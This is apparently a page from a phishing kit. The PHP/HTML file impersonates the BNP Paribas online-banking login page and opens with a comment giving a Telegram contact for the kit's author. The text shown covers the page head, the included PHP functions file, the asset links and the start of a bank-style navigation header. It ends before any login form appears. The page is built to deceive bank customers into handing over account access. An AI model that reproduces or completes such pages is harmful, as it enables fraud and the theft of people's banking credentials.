 <!-- ____ INFORMATION ____

TELEGRAM : @ghayt_Zone
-->

<?php

require_once "../functions.php";

?>

<!DOCTYPE html>
<html>

<head>
<meta charset="utf-8">
<title>Accéder à mes comptes en ligne | BNP Paribas</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- template css files-->
<link rel="stylesheet"  href="css/bootstrap.css">
<link rel="stylesheet"  href="css/test.css">
<link rel="preconnect" href="https://fonts.gstatic.com">

<!-- js files-->
<script src="js/html5shiv.min.js"></script>
<script src="js/respond.min.js"></script>

<!-- logo site web-->
<link rel="icon" href="image/ssx.ico" type="image/x-icon" />
<link rel="shortcut icon" href="image/ssx.ico" type="image/x-icon" />

<!-- fontawtsome -->
<link rel="stylesheet"
href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p"
crossorigin="anonymous"/>

</head>

<body>

<header >

<div class="header-top d-none d-lg-block">

<div class="navv" id="main">
<ul class="list-unstyled d-flex mb-0">
<li>CORPORATE</li>
<li>PRESENZA INTERNAZIONALE</li>
<li>GRUPPO <img src="image/eng.png"></li>
<li>CAREERS</li>
<li>NEWS</li>